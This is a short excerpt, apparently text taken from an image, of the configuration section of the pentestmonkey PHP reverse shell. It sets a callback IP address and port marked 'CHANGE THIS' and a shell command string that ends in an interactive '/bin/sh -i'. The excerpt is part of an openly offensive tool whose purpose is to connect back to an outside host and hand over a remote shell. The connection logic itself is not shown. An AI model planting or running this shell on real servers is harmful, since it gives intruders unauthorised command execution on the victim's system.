 46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '10.6.61.45';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58